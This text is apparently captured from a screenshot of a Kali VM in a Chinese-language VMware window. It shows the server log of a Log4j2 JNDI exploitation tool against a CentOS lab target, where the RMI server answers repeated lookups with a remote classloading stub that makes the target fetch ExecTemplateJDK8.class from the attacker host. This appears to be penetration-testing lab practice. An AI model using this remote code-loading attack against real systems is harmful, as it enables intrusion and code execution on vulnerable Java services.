 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7.9 靶机 kali
1 2 3 4 2 11:33
root@kali: ~/tools/log4j2
CPU 使用率: 0.0%
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/log4j2 ×
Server Log
2024-09-23 11:17:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-09-23 11:17:49 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-09-23 11:17:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-09-23 11:32:38 [RMISERVER] >> Have connection from /192.168.70.14:39616
2024-09-23 11:32:38 [RMISERVER] >> Reading message...
2024-09-23 11:32:38 [RMISERVER] >> Is RMI.lookup call for utbwmx 2
2024-09-23 11:32:38 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:38 [RMISERVER] >> Closing connection
2024-09-23 11:32:38 [JETTYSERVER]>> Log a request to http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:38 [RMISERVER] >> Have connection from /192.168.70.14:39620
2024-09-23 11:32:38 [RMISERVER] >> Reading message...
2024-09-23 11:32:38 [RMISERVER] >> Is RMI.lookup call for utbwmx 2
2024-09-23 11:32:38 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:38 [RMISERVER] >> Closing connection
2024-09-23 11:32:38 [JETTYSERVER]>> Log a request to http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:39 [RMISERVER] >> Have connection from /192.168.70.14:39624
2024-09-23 11:32:39 [RMISERVER] >> Reading message...
2024-09-23 11:32:39 [RMISERVER] >> Is RMI.lookup call for utbwmx 2
2024-09-23 11:32:39 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:39 [RMISERVER] >> Closing connection
2024-09-23 11:32:39 [JETTYSERVER]>> Log a request to http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:39 [RMISERVER] >> Have connection from /192.168.70.14:39628
2024-09-23 11:32:39 [RMISERVER] >> Reading message...
2024-09-23 11:32:39 [RMISERVER] >> Is RMI.lookup call for utbwmx 2
2024-09-23 11:32:39 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.70.4:8180/ExecTemplateJDK8.class
2024-09-23 11:32:39 [RMISERVER] >> Closing connection
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。